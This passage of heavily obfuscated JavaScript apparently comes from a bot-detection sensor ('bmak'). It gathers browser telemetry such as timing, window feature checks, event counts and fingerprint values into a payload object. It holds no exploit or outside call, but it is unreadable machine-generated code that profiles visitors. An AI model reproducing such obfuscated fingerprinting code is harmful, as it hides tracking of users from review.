xkQ(DMQ,YtQ){rg.push(nrQ);tpQ[bN(typeof vX()[sr(X9)],x4('',[][[]]))?vX()[sr(KH)].apply(null,[cb({}),Sm,Qb]):vX()[sr(rN)](cb(cb({})),gX,D6)]=dh()[Dz(fV)].call(null,s3,Nd,D6,Zq);tpQ[Ag()[M4(PM)](q7Q,Cm,Bh)]=r9Q;JtQ[bh()[YO(Pf)].apply(null,[sWQ,gjQ,xZ])]=DMQ;YtQ&&(JtQ[bN(typeof S0()[UB(bq)],x4([],[][[]]))?S0()[UB(nO)](VJQ,Qb,bH,Sm):S0()[UB(Vr)](cg,wX,cb([]),UV)]=bh()[YO(Pf)](sWQ,gjQ,bf),JtQ[bN(typeof Ag()[M4(xR)],x4([],[][[]]))?Ag()[M4(cH)].call(null,O8,fS,cb({})):Ag()[M4(PM)](q7Q,Cm,nO)]=EMQ);var qkQ;return rg.pop(),qkQ=cb(cb(YtQ)),qkQ;}for(var QvQ=Pb(this[lb()[I6(IP)](O0,Y3,Q1,Lr)][qb(typeof S0()[UB(g3)],x4([],[][[]]))?S0()[UB(qz)].call(null,O0,tg,XH,n4):S0()[UB(nO)](lXQ,Y3,jM,nBQ)],nO);It(QvQ,qz);--QvQ){var XLQ=this[lb()[I6(IP)](O0,cb(cb(qz)),Q1,PM)][QvQ],tpQ=XLQ[bh()[YO(lg)].apply(null,[Rd,T0,XN])];if(bN(S0()[UB(WO)](j4,zB,KH,hf),XLQ[Ag()[M4(Vr)].call(null,GX,Od,cb([]))])){var ASQ;return ASQ=xkQ(S0()[UB(wN)](RM,bH,t3,sd)),rg.pop(),ASQ;}if(RS(XLQ[Ag()[M4(Vr)](GX,Od,rf)],this[dh()[Dz(s3)](cb(nO),G,cb(cb(nO)),AR)])){var PmQ=vkQ.call(XLQ,bh()[YO(fV)].apply(null,[Zp,XD,cb([])])),HDQ=vkQ.call(XLQ,bh()[YO(Qh)].apply(null,[nz,K6,w4]));if(PmQ&&HDQ){if(QL(this[dh()[Dz(s3)](Pf,G,X9,AR)],XLQ[bh()[YO(fV)](Zp,XD,tg)])){var ZVQ;return ZVQ=xkQ(XLQ[bh()[YO(fV)](Zp,XD,Sg)],cb(qz)),rg.pop(),ZVQ;}if(QL(this[qb(typeof dh()[Dz(JO)],x4('',[][[]]))?dh()[Dz(s3)](cb(cb([])),G,KH,AR):dh()[Dz(U4)](YB,qQQ,nO,AnQ)],XLQ[bh()[YO(Qh)](nz,K6,YB)])){var UfQ;return UfQ=xkQ(XLQ[bh()[YO(Qh)](nz,K6,pB)]),rg.pop(),UfQ;}}else if(PmQ){if(QL(this[dh()[Dz(s3)].apply(null,[jM,G,hN,AR])],XLQ[bN(typeof bh()[YO(wN)],x4('',[][[]]))?bh()[YO(n0)](tP,AOQ,TN):bh()[YO(fV)](Zp,XD,XH)])){var QVQ;return QVQ=xkQ(XLQ[bh()[YO(fV)](Zp,XD,U4)],cb(qz)),rg.pop(),QVQ;}}else{if(cb(HDQ))throw new (TI[dh()[Dz(TN)].apply(null,[rN,sU,Lb,nz])])(dh()[Dz(tf)](ZB,DV,Y3,mIQ));if(QL(this[dh()[Dz(s3)].call(null,Lb,G,C4,AR)],XLQ[bh()[YO(Qh)](nz,K6,RX)])){var qLQ;return qLQ=xkQ(XLQ[bh()[YO(Qh)].apply(null,[nz,K6,tg])]),rg.pop(),qLQ;}}}}rg.pop();},Ag()[M4(b4)].apply(null,[C2,FO,cg]),function vqQ(SfQ,VDQ){rg.push(wg);for(var r8Q=Pb(this[bN(typeof lb()[I6(K1)],x4([],[][[]]))?lb()[I6(YB)].apply(null,[RFQ,tb,Y3,hq]):lb()[I6(IP)].apply(null,[O0,Lr,TD,D6])][S0()[UB(qz)].apply(null,[O0,PX,TN,SM])],nO);It(r8Q,qz);--r8Q){var kpQ=this[lb()[I6(IP)](O0,KH,TD,n0)][r8Q];if(RS(kpQ[Ag()[M4(Vr)].apply(null,[TL,Od,XN])],this[qb(typeof dh()[Dz(PZ)],x4([],[][[]]))?dh()[Dz(s3)](JO,fBQ,ct,AR):dh()[Dz(U4)](FZ,hD,jg,LBQ)])&&vkQ.call(kpQ,bh()[YO(Qh)](nz,B9,IP))&&QL(this[dh()[Dz(s3)](FX,fBQ,PM,AR)],kpQ[bN(typeof bh()[YO(hZ)],'undefined')?bh()[YO(n0)].apply(null,[tO,Gs,cb(cb(nO))]):bh()[YO(Qh)](nz,B9,RX)])){var gmQ=kpQ;break;}}gmQ&&(bN(S0()[UB(rf)](K4,mX,b4,rh),SfQ)||bN(qb(typeof rB()[XV(U4)],x4([],[][[]]))?rB()[XV(TN)](UkQ,K4,ZB,hq,qUQ):rB()[XV(Qb)](wP,rN,Zs,RX,V3Q),SfQ))&&RS(gmQ[Ag()[M4(Vr)].call(null,TL,Od,ct)],VDQ)&&RS(VDQ,gmQ[bh()[YO(Qh)](nz,B9,YV)])&&(gmQ=null);var ZpQ=gmQ?gmQ[bh()[YO(lg)].apply(null,[Rd,g8,IP])]:{};ZpQ[bN(typeof vX()[sr(Qh)],x4('',[][[]]))?vX()[sr(KH)].call(null,X9,BNQ,Pk):vX()[sr(rN)].call(null,J3,tEQ,D6)]=SfQ;ZpQ[Ag()[M4(PM)].call(null,w6Q,Cm,cb(qz))]=VDQ;var c9Q;return c9Q=gmQ?(this[bN(typeof S0()[UB(gh)],x4([],[][[]]))?S0()[UB(nO)].call(null,Qs,cb(cb(qz)),n0,K6Q):S0()[UB(Vr)](cg,tg,wN,NX)]=qb(typeof bh()[YO(zB)],x4([],[][[]]))?bh()[YO(Pf)].apply(null,[sWQ,qUQ,l0]):bh()[YO(n0)](smQ,f9,bq),this[bN(typeof bh()[YO(jZ)],x4('',[][[]]))?bh()[YO(n0)](zP,Gv,XH):bh()[YO(Pf)].call(null,sWQ,qUQ,bH)]=gmQ[bh()[YO(Qh)](nz,B9,nO)],lMQ):this[dh()[Dz(rX)].call(null,cb(qz),PQQ,cb(qz),Id)](ZpQ),rg.pop(),c9Q;},dh()[Dz(rX)](FX,IAQ,vg,Id),function F9Q(EsQ,LfQ){rg.push(UkQ);if(bN(dh()[Dz(fV)].call(null,cb(cb([])),Lh,cg,Zq),EsQ[vX()[sr(rN)](fV,w5,D6)]))throw EsQ[Ag()[M4(PM)](GbQ,Cm,cb(cb(nO)))];bN(S0()[UB(rf)](K4,IN,cb([]),l4),EsQ[vX()[sr(rN)](jM,w5,D6)])||bN(rB()[XV(TN)](IxQ,K4,ct,cH,qUQ),EsQ[vX()[sr(rN)](xZ,w5,D6)])?this[bh()[YO(Pf)](sWQ,kYQ,rX)]=EsQ[Ag()[M4(PM)](GbQ,Cm,n0)]:bN(vX()[sr(Vr)](XH,Tm,FX),EsQ[qb(typeof vX()[sr(b4)],x4('',[][[]]))?vX()[sr(rN)](cb(nO),w5,D6):vX()[sr(KH)](jg,qK,bq)])?(this[bN(typeof bh()[YO(ZB)],x4([],[][[]]))?bh()[YO(n0)](bTQ,lP,cb(cb(nO))):bh()[YO(bs)](rp,kq,XN)]=this[Ag()[M4(PM)](GbQ,Cm,K1)]=EsQ[Ag()[M4(PM)](GbQ,Cm,Vr)],this[S0()[UB(Vr)](cg,Uz,cb(nO),RH)]=vX()[sr(Vr)].apply(null,[Qr,Tm,FX]),this[bh()[YO(Pf)](sWQ,kYQ,X9)]=S0()[UB(wN)](RM,jM,tb,VB)):bN(bh()[YO(Ap)].apply(null,[FO,LJQ,cb({})]),EsQ[vX()[sr(rN)].call(null,bf,w5,D6)])&&LfQ&&(this[bh()[YO(Pf)](sWQ,kYQ,FX)]=LfQ);var mtQ;return rg.pop(),mtQ=lMQ,mtQ;},qb(typeof dh()[Dz(TO)],x4([],[][[]]))?dh()[Dz(Zs)].apply(null,[Zs,w0Q,cH,OD]):dh()[Dz(U4)](n0,OrQ,X9,KdQ),function tsQ(MfQ){rg.push(J8);for(var jqQ=Pb(this[qb(typeof lb()[I6(TN)],x4('',[][[]]))?lb()[I6(IP)](O0,IZ,HUQ,fV):lb()[I6(YB)](qrQ,cH,I4Q,mX)][S0()[UB(qz)].call(null,O0,Od,cb(qz),qJ)],Eg[z6]);It(jqQ,qz);--jqQ){var Q8Q=this[lb()[I6(IP)](O0,Lb,HUQ,wX)][jqQ];if(bN(Q8Q[bh()[YO(Qh)].apply(null,[nz,Tt,rX])],MfQ)){var hzQ;return this[dh()[Dz(rX)](Lr,fJQ,Ap,Id)](Q8Q[bh()[YO(lg)](Rd,ZZ,xZ)],Q8Q[jH()[nV(sT)].call(null,cb(cb(nO)),KH,RXQ,K4,tf)]),DDQ(Q8Q),rg.pop(),hzQ=lMQ,hzQ;}}rg.pop();},rB()[XV(n0)](Jt,bH,pB,PM,mX),function CsQ(QDQ){rg.push(frQ);for(var KpQ=Pb(this[lb()[I6(IP)](O0,nz,Tf,MN)][S0()[UB(qz)].apply(null,[O0,Sg,VH,hB])],nO);It(KpQ,qz);--KpQ){var QkQ=this[lb()[I6(IP)].call(null,O0,cb(qz),Tf,bf)][KpQ];if(bN(QkQ[Ag()[M4(Vr)].call(null,vB,Od,l0)],QDQ)){var W8Q=QkQ[bh()[YO(lg)](Rd,mb,FX)];if(bN(dh()[Dz(fV)].call(null,cb(cb(nO)),xV,rX,Zq),W8Q[vX()[sr(rN)].call(null,cb(cb([])),VX,D6)])){var sSQ=W8Q[qb(typeof Ag()[M4(zB)],x4('',[][[]]))?Ag()[M4(PM)](Up,Cm,YV):Ag()[M4(cH)](hhQ,mO,zN)];DDQ(QkQ);}var VpQ;return rg.pop(),VpQ=sSQ,VpQ;}}throw new (TI[bN(typeof dh()[Dz(JO)],x4([],[][[]]))?dh()[Dz(U4)](FZ,kYQ,rs,SK):dh()[Dz(TN)](p0,Z4,YV,nz)])(bN(typeof S0()[UB(mIQ)],x4([],[][[]]))?S0()[UB(nO)](Zt,hN,WO,IsQ):S0()[UB(fV)].apply(null,[KH,XH,hZ,xx]));},vX()[sr(fV)](Jf,Jb,dk),function BLQ(nqQ,RpQ,OzQ){rg.push(Lv);this[bh()[YO(wN)](GS,QxQ,j4)]=WN(F,[dh()[Dz(wN)](l0,VnQ,cb(qz),dk),dLQ(nqQ),bN(typeof dh()[Dz(TO)],x4([],[][[]]))?dh()[Dz(U4)].call(null,JO,lBQ,hZ,EIQ):dh()[Dz(ct)](bf,Q1,Lr,PZ),RpQ,bN(typeof EO()[mU(Qb)],'undefined')?EO()[mU(nO)](AT,Qb,sb,FFQ):EO()[mU(sT)](x6Q,D6,KH,Bh),OzQ]);bN(bh()[YO(Pf)].apply(null,[sWQ,HhQ,RX]),this[qb(typeof S0()[UB(TN)],x4('',[][[]]))?S0()[UB(Vr)](cg,Y3,rX,BH):S0()[UB(nO)].call(null,Od,FO,jM,C8)])&&(this[Ag()[M4(PM)].apply(null,[w0,Cm,rN])]=EMQ);var PfQ;return rg.pop(),PfQ=lMQ,PfQ;}]);var lqQ;return rg.pop(),lqQ=RMQ,lqQ;};var NkQ=function(){var TqQ=qz;if(gVQ)TqQ|=Eg[z6];if(vpQ)TqQ|=Eg[nO];if(L8Q)TqQ|=U4;if(OvQ)TqQ|=K4;return TqQ;};var MpQ=function(YsQ){rg.push(IOQ);var cVQ=LR(arguments[S0()[UB(qz)](O0,cH,RX,Pr)],nO)&&qb(arguments[nO],undefined)?arguments[nO]:cb(tl);if(qb(typeof YsQ,qb(typeof Ag()[M4(zN)],'undefined')?Ag()[M4(D6)].call(null,Lg,Gh,Od):Ag()[M4(cH)].call(null,Er,kp,cb(cb(qz))))){var vLQ;return vLQ=WN(F,[bN(typeof dh()[Dz(Id)],x4('',[][[]]))?dh()[Dz(U4)](bf,GbQ,vH,QS):dh()[Dz(jZ)](b4,AH,C4,VM),qz,lb()[I6(MN)].apply(null,[MN,Bh,xz,JO]),m1()[m9(ZB)].call(null,z6,cg,n0,UBQ,j4,GGQ)]),rg.pop(),vLQ;}var t9Q=qz;var wTQ=m1()[m9(ZB)](z6,JO,Jf,UBQ,p0,GGQ);if(cVQ&&qb(hTQ,vX()[sr(vH)].call(null,t3,Td,Lr))){if(qb(YsQ,hTQ)){t9Q=nO;wTQ=hTQ;}}if(cVQ){hTQ=YsQ;}var KVQ;return KVQ=WN(F,[bN(typeof dh()[Dz(XN)],x4('',[][[]]))?dh()[Dz(U4)].call(null,vN,fv,lg,lIQ):dh()[Dz(jZ)].call(null,nO,AH,bH,VM),t9Q,lb()[I6(MN)].call(null,MN,cb([]),xz,xZ),wTQ]),rg.pop(),KVQ;};var rMQ=function(NMQ,cSQ){rg.push(JlQ);cLQ(KS()[XS(YV)](QZQ,C4,jM,bH));var dvQ=qz;var sfQ={};try{var VkQ=rg.length;var FSQ=cb(jc);dvQ=GR();var I8Q=Pb(GR(),TI[qb(typeof bh()[YO(sT)],'undefined')?bh()[YO(K4)].call(null,MN,AR,zN):bh()[YO(n0)](E9Q,qjQ,FX)].bmak[bh()[YO(DB)].apply(null,[vN,T1,jg])]);var tqQ=TI[bh()[YO(K4)](MN,AR,vg)][Ag()[M4(MN)](plQ,YV,wX)]?S0()[UB(Vk)](IP,pB,p0,RJQ):Ag()[M4(l0)].apply(null,[GGQ,g3,cb(cb({}))]);var Q9Q=TI[bh()[YO(K4)].call(null,MN,AR,Y3)][m1()[m9(C4)](J3,hq,cb(cb(nO)),Ww,XH,hJQ)]?vX()[sr(RM)](tg,xm,QXQ):lb()[I6(l0)](s3,YB,Vh,Qb);var W9Q=TI[bh()[YO(K4)](MN,AR,IP)][dh()[Dz(mP)].apply(null,[cb(cb({})),GQQ,pB,Iv])]?bN(typeof Ag()[M4(xR)],'undefined')?Ag()[M4(cH)].call(null,pL,S7Q,nO):Ag()[M4(RM)].apply(null,[N6Q,cg,cb(cb(qz))]):qb(typeof lb()[I6(MN)],x4([],[][[]]))?lb()[I6(RM)](w9,tg,Sr,cb(cb(qz))):lb()[I6(YB)].apply(null,[dAQ,bq,PZ,Rd]);var JTQ=vX()[sr(vH)](YB,Ex,Lr)[vX()[sr(xZ)].call(null,zN,rhQ,lg)](tqQ,dh()[Dz(M3)](ZB,YmQ,PX,ZB))[vX()[sr(xZ)](Gh,rhQ,lg)](Q9Q,dh()[Dz(M3)](nO,YmQ,rX,ZB))[vX()[sr(xZ)](Sg,rhQ,lg)](W9Q);var pvQ=j4Q();var UVQ=TI[dh()[Dz(K4)](O0,qMQ,bs,xZ)][lb()[I6(cg)](vg,q0,b7Q,b4)][bN(typeof vX()[sr(RX)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[RM,tf,mvQ]):vX()[sr(Qh)](cb(cb(nO)),TWQ,mP)](new (TI[bN(typeof lb()[I6(RM)],'undefined')?lb()[I6(YB)](G9,nO,FIQ,cb(nO)):lb()[I6(Lb)](zN,vb,YcQ,ZB)])(lb()[I6(XH)].call(null,tf,cb(qz),r0Q,Uz),dh()[Dz(Uz)].apply(null,[ct,BkQ,cb(cb({})),Zp])),qb(typeof vX()[sr(cH)],x4('',[][[]]))?vX()[sr(vH)](qz,Ex,Lr):vX()[sr(KH)](Lb,K6,xZ));var q9Q=vX()[sr(vH)](cb({}),Ex,Lr)[vX()[sr(xZ)](bf,rhQ,lg)](XrQ,dh()[Dz(M3)].apply(null,[Vk,YmQ,Rd,ZB]))[vX()[sr(xZ)](mX,rhQ,lg)](fSQ);if(cb(TtQ[qb(typeof dh()[Dz(lg)],'undefined')?dh()[Dz(JlQ)].call(null,Od,P6Q,J3,z9):dh()[Dz(U4)](Qh,FZ,bs,dAQ)])&&(bN(fCQ,cb({}))||It(fSQ,qz))){TtQ=TI[Cq()[vv(qz)](vH,MM,FZ,TN,EcQ)][S0()[UB(Od)].apply(null,[xZ,Y3,cb({}),mvQ])](TtQ,FQQ(),WN(F,[dh()[Dz(JlQ)].apply(null,[bH,P6Q,cb(cb([])),z9]),cb(tl)]));}var HmQ=kOQ(),CqQ=NCQ(HmQ,U4),zSQ=CqQ[qz],KTQ=CqQ[nO],dfQ=CqQ[z6],xTQ=CqQ[Rd];var fRQ=zhQ(),tfQ=NCQ(fRQ,Eg[b4]),RmQ=tfQ[qz],nDQ=tfQ[nO],SMQ=tfQ[z6],nSQ=tfQ[Rd];var sRQ=ZOQ(),LVQ=NCQ(sRQ,vH),h9Q=LVQ[Eg[xZ]],dmQ=LVQ[nO],TvQ=LVQ[z6],nVQ=LVQ[Rd],nTQ=LVQ[U4],KsQ=LVQ[bH];YjQ();var rDQ=x4(x4(x4(x4(x4(zSQ,KTQ),fVQ),ZkQ),dfQ),xTQ);var WRQ=qb(typeof jH()[nV(xZ)],'undefined')?jH()[nV(Vr)](Id,Rd,g1,bH,nO):jH()[nV(vH)](qz,bv,zk,NlQ,XH);var ADQ=JcQ(TI[bh()[YO(K4)](MN,AR,hq)].bmak[bh()[YO(DB)](vN,T1,q0)]);var ZqQ=Pb(GR(),TI[bh()[YO(K4)](MN,AR,b4)].bmak[bh()[YO(DB)](vN,T1,Qb)]);var WtQ=TI[qb(typeof vX()[sr(mP)],x4([],[][[]]))?vX()[sr(K4)](ct,G1,Op):vX()[sr(KH)](nz,zBQ,CYQ)](BS(tSQ,vH),xc[bN(typeof dh()[Dz(PX)],'undefined')?dh()[Dz(U4)].call(null,O0,d8,cb(cb({})),UGQ):dh()[Dz(DB)](RX,Yv,J3,PX)]());var YVQ=SQQ(q2,[]);var dqQ=GR();var dzQ=vX()[sr(vH)](l0,Ex,Lr)[vX()[sr(xZ)].apply(null,[vg,rhQ,lg])](Bs(TtQ[rB()[XV(xZ)].apply(null,[WHQ,K4,t3,FZ,Ap])]));var SzQ=PFQ();var TTQ=MpQ(SzQ,fCQ);if(TI[bh()[YO(K4)](MN,AR,cb(cb({})))].bmak[vX()[sr(XH)](cb([]),fk,xR)]){DTQ();nfQ();gpQ=hbQ(XQ,[]);KfQ=hbQ(Ac,[]);N8Q=hbQ(El,[]);PpQ=hbQ(fC,[]);}var szQ=A8Q();var cfQ=G2Q()(WN(F,[dh()[Dz(Qr)](cb(qz),QRQ,sT,mN),TI[bh()[YO(K4)](MN,AR,cb(cb({})))].bmak[bh()[YO(DB)](vN,T1,cb(cb(nO)))],lb()[I6(Cm)](XH,z6,Sd,VH),SQQ(sl,[szQ]),bN(typeof dh()[Dz(XH)],x4([],[][[]]))?dh()[Dz(U4)](w4,Uq,z6,VxQ):dh()[Dz(VM)](cb(qz),Sm,nz,KYQ),dmQ,S0()[UB(zN)](jM,Vr,cb(qz),pYQ),rDQ,Ag()[M4(XH)](HvQ,FX,zB),I8Q]));vsQ=qx(I8Q,cfQ,fSQ,rDQ);var wvQ=Pb(GR(),dqQ);var gzQ=[WN(F,[Cq()[vv(C4)].apply(null,[U4,VjQ,Uz,PM,Jg]),x4(zSQ,nO)]),WN(F,[bN(typeof jH()[nV(IP)],'undefined')?jH()[nV(vH)](cb(cb({})),s5,EP,Er,hZ):jH()[nV(PZ)](Bh,wN,rEQ,U4,KH),x4(KTQ,WO)]),WN(F,[qb(typeof S0()[UB(lrQ)],x4([],[][[]]))?S0()[UB(q0)](Fm,PZ,qz,mw):S0()[UB(nO)].call(null,jEQ,D6,cb(cb(qz)),Eq),x4(dfQ,WO)]),WN(F,[S0()[UB(MN)](KjQ,mX,nz,mn),fVQ]),WN(F,[bh()[YO(VM)].call(null,mX,HnQ,hN),ZkQ]),WN(F,[lb()[I6(ZM)](nz,cb({}),ZNQ,rN),xTQ]),WN(F,[qb(typeof dh()[Dz(sT)],'undefined')?dh()[Dz(w9)](bq,mWQ,cb(nO),p0):dh()[Dz(U4)].call(null,cb(cb(nO)),lXQ,cb(nO),zRQ),rDQ]),WN(F,[S0()[UB(l0)](vN,cb(qz),FZ,rxQ),I8Q]),WN(F,[Ag()[M4(Cm)].call(null,NZQ,O0,cb([])),tMQ]),WN(F,[lb()[I6(mIQ)](YB,M3,I6Q,s3),TI[bh()[YO(K4)](MN,AR,cb(cb(nO)))].bmak[bh()[YO(DB)](vN,T1,lg)]]),WN(F,[qb(typeof Ag()[M4(bH)],x4([],[][[]]))?Ag()[M4(ZM)].call(null,Ys,mX,Lb):Ag()[M4(cH)](Jg,WR,wX),TtQ[Ag()[M4(rf)].call(null,TWQ,fS,J3)]]),WN(F,[S0()[UB(RM)](Qh,Od,nO,PH),tSQ]),WN(F,[m1()[m9(IP)].call(null,z6,qz,t3,qz,IZ,Jg),RmQ]),WN(F,[vX()[sr(Cm)](K1,RWQ,Gf),nDQ]),WN(F,[lb()[I6(xR)].apply(null,[cH,zB,Xf,RM]),WtQ]),WN(F,[vX()[sr(ZM)].apply(null,[IN,DIQ,wg]),nSQ]),WN(F,[S0()[UB(XH)].apply(null,[FZ,X9,Uz,ngQ]),SMQ]),WN(F,[Ag()[M4(mIQ)].call(null,BZ,tg,cb({})),ZqQ]),WN(F,[Ag()[M4(xR)].apply(null,[z2Q,WO,PZ]),RCQ]),WN(F,[bh()[YO(bs)](rp,BkQ,Id),TtQ[vX()[sr(q0)](bs,j3Q,ZM)]]),WN(F,[m1()[m9(PM)](U4,g3,hN,z9,bq,IH),TtQ[qb(typeof Cq()[vv(z6)],x4([],[][[]]))?Cq()[vv(ZB)](U4,EcQ,Qr,JO,IH):Cq()[vv(U4)].call(null,kq,kp,R6,J3,T2Q)]]),WN(F,[lb()[I6(fS)](lrQ,IZ,IM,cb(cb({}))),YVQ]),WN(F,[vX()[sr(mIQ)].apply(null,[xZ,x5,sWQ]),WRQ]),WN(F,[EO()[mU(jM)](w6Q,z6,bH,x7Q),ADQ[Eg[xZ]]]),WN(F,[lb()[I6(KjQ)].call(null,gh,fV,K9,lg),ADQ[nO]]),WN(F,[Ag()[M4(fS)](St,vN,cb(nO)),fT(z2,[])]),WN(F,[dh()[Dz(Zp)](Zs,tP,Qh,Zs),HYQ()]),WN(F,[Cq()[vv(IP)].call(null,Rd,RX,z6,Qb,Ot),qb(typeof vX()[sr(lrQ)],'undefined')?vX()[sr(vH)].apply(null,[X9,Ex,Lr]):vX()[sr(KH)](rN,Qh,wjQ)]),WN(F,[jH()[nV(WO)](cb(cb([])),sT,BOQ,Rd,qz),vX()[sr(vH)](lg,Ex,Lr)[vX()[sr(xZ)](D6,rhQ,lg)](vsQ,dh()[Dz(M3)].apply(null,[j4,YmQ,cb(qz),ZB]))[qb(typeof vX()[sr(bq)],'undefined')?vX()[sr(xZ)].call(null,cb(cb([])),rhQ,lg):vX()[sr(KH)].apply(null,[sT,wVQ,UkQ])](wvQ,bN(typeof dh()[Dz(mX)],'undefined')?dh()[Dz(U4)].apply(null,[RX,nR,D6,nHQ]):dh()[Dz(M3)](Vk,YmQ,JO,ZB))[vX()[sr(xZ)].call(null,cH,rhQ,lg)](rCQ)]),WN(F,[vX()[sr(xR)](M3,G1,VH),gpQ])];if(TI[S0()[UB(X9)](TO,Od,nz,r0Q)]){gzQ[S0()[UB(bH)].call(null,jg,cb(cb({})),z6,HjQ)](WN(F,[Ag()[M4(KjQ)].apply(null,[j3Q,Gf,vH]),TI[S0()[UB(X9)](TO,Qr,Sg,r0Q)][S0()[UB(Lr)](hZ,R6,qz,pcQ)](VLQ)||vX()[sr(vH)](Sg,Ex,Lr)]));}if(cb(zDQ)&&(bN(fCQ,cb(cb(tl)))||LR(fSQ,qz))){RIJ();zDQ=cb(cb([]));}var VwQ=AFJ();var IJJ=f1Q();var zEJ,S1Q,KPQ;if(EIJ){zEJ=[][vX()[sr(xZ)](p0,rhQ,lg)](g7J)[vX()[sr(xZ)](IP,rhQ,lg)]([WN(F,[bN(typeof lb()[I6(VM)],'undefined')?lb()[I6(YB)](Q2Q,cb(cb([])),zw,XH):lb()[I6(pnQ)](sT,Gh,RFQ,cb(cb(nO))),tnJ]),WN(F,[dh()[Dz(Iv)].call(null,cb(cb(qz)),Sp,WO,pnQ),bN(typeof vX()[sr(Pf)],x4([],[][[]]))?vX()[sr(KH)](tb,OT,Sm):vX()[sr(vH)](J3,Ex,Lr)])]);S1Q=vX()[sr(vH)].apply(null,[C4,Ex,Lr])[vX()[sr(xZ)].apply(null,[PX,rhQ,lg])](FEJ,dh()[Dz(M3)](cb({}),YmQ,t3,ZB))[vX()[sr(xZ)](IN,rhQ,lg)](LPQ,bN(typeof dh()[Dz(Qr)],x4('',[][[]]))?dh()[Dz(U4)](rf,bBQ,FX,EbQ):dh()[Dz(M3)].apply(null,[Y3,YmQ,J3,ZB]))[bN(typeof vX()[sr(mX)],'undefined')?vX()[sr(KH)](cb(cb(nO)),hZ,HnQ):vX()[sr(xZ)](M3,rhQ,lg)](b5Q,dh()[Dz(M3)](cb(cb([])),YmQ,nz,ZB))[vX()[sr(xZ)](wX,rhQ,lg)](SnJ,vX()[sr(fS)](Qh,zk,Vr))[vX()[sr(xZ)](qz,rhQ,lg)](KfQ,bN(typeof dh()[Dz(Fm)],'undefined')?dh()[Dz(U4)].apply(null,[D6,nt,D6,xWQ]):dh()[Dz(M3)](xZ,YmQ,tg,ZB))[vX()[sr(xZ)].call(null,cb(nO),rhQ,lg)](N8Q);KPQ=(bN(typeof vX()[sr(t3)],x4([],[][[]]))?vX()[sr(KH)](rf,cK,wjQ):vX()[sr(vH)](Vk,Ex,Lr))[vX()[sr(xZ)](JO,rhQ,lg)](HcJ,lb()[I6(mYQ)](qz,MN,Jt,Qb))[vX()[sr(xZ)](cb({}),rhQ,lg)](PpQ,dh()[Dz(M3)](hN,YmQ,Gh,ZB));}sfQ=WN(F,[S0()[UB(Cm)](tb,l0,vH,Vp),AbQ,bN(typeof m1()[m9(K4)],x4(bN(typeof vX()[sr(vH)],x4('',[][[]]))?vX()[sr(KH)](Bh,DT,zN):vX()[sr(vH)].apply(null,[jM,Ex,Lr]),[][[]]))?m1()[m9(Rd)].apply(null,[hN,cb(nO),hN,GM,pB,rm]):m1()[m9(Lb)](Rd,cb(cb([])),zB,q0,Qh,WHQ),TtQ[rB()[XV(xZ)](WHQ,K4,vH,MN,Ap)],S0()[UB(ZM)].call(null,BM,xZ,cb(cb(nO)),f9),dzQ,dh()[Dz(KYQ)](Qb,ETQ,XH,Y3),cfQ,bN(typeof EO()[mU(xZ)],'undefined')?EO()[mU(nO)].apply(null,[vT,l0,Hm,RIQ]):EO()[mU(bs)](BOQ,rN,Rd,hhQ),szQ,Ag()[M4(pnQ)](PGQ,hZ,U4),JTQ,dh()[Dz(BZ)].call(null,cb(cb({})),UhQ,zB,ct),pvQ,vX()[sr(KjQ)].apply(null,[wX,t4,tg]),R0Q,dh()[Dz(CP)].apply(null,[PZ,tp,z6,b4]),TnJ,Ag()[M4(mYQ)].apply(null,[CYQ,BM,tf]),q9Q,qb(typeof dh()[Dz(ZB)],x4([],[][[]]))?dh()[Dz(qQQ)](R6,CEQ,Vk,XN):dh()[Dz(U4)](cb(cb(qz)),lM,Y3,lM),h9Q,Ag()[M4(z9)](Ed,pnQ,q0),pwQ,lb()[I6(z9)](rX,mX,j9Q,ct),dmQ,qb(typeof S0()[UB(Vr)],x4('',[][[]]))?S0()[UB(mIQ)].call(null,s3,vH,C4,BZ):S0()[UB(nO)].apply(null,[lm,cb(qz),PZ,Iw]),IFJ,m1()[m9(b4)].apply(null,[Rd,sT,n0,pnQ,PX,YlQ]),UVQ,vX()[sr(pnQ)].apply(null,[lg,ZYQ,qQQ]),nVQ,vX()[sr(mYQ)].apply(null,[PZ,gLQ,q0]),gzQ,bh()[YO(w9)].call(null,JlQ,cp,cb(cb(nO))),QYJ,dh()[Dz(Lk)](TN,bQQ,Vr,s3),TvQ,S0()[UB(xR)].call(null,Rd,w4,Rd,IcQ),IJJ,vX()[sr(z9)].call(null,z6,wxQ,Nb),GPQ,dh()[Dz(rxQ)].apply(null,[g3,RIQ,PX,K1]),zEJ,vX()[sr(TO)](R6,I4Q,Zs),S1Q,S0()[UB(fS)].apply(null,[CP,Vk,Jf,Tb]),KPQ,lb()[I6(TO)].call(null,vH,jM,K6,RM),OIJ,rB()[XV(Z6)](ZNQ,Rd,tb,l0,gZQ),nTQ,S0()[UB(KjQ)](YV,g3,nO,kq),KsQ,Ag()[M4(TO)](LrQ,Zq,cb(nO)),XJJ,bh()[YO(Zp)].call(null,Nb,khQ,zB),hYJ,bh()[YO(Iv)](l0,BB,Lb),z6Q,dh()[Dz(KX)](nz,OBQ,Qb,IZ),WPQ,m1()[m9(Vr)](Rd,M3,cb(cb([])),fS,zB,Lf),sYJ?nO:Eg[xZ],qb(typeof dh()[Dz(JlQ)],x4('',[][[]]))?dh()[Dz(jZ)](cb([]),mbQ,FZ,VM):dh()[Dz(U4)](cb({}),BSQ,RM,ZX),TTQ[dh()[Dz(jZ)](l0,mbQ,Pf,VM)],lb()[I6(MN)].apply(null,[MN,Z6,Ng,nO]),TTQ[lb()[I6(MN)].apply(null,[MN,cb(nO),Ng,bs])]]);if(EIJ){sfQ[dh()[Dz(Os)](mX,dv,wN,rf)]=VEJ;sfQ[bh()[YO(KYQ)](jZ,jO,cb(nO))]=Y1Q;sfQ[lb()[I6(Fm)].apply(null,[YV,vb,xv,Uz])]=YxJ;sfQ[Cq()[vv(PM)].apply(null,[U4,lm,Od,KH,Lf])]=DQJ;sfQ[vX()[sr(Fm)](ZB,Ww,C4)]=CQJ;sfQ[Ag()[M4(Fm)](Dd,Fm,cb({}))]=lFJ;sfQ[qb(typeof 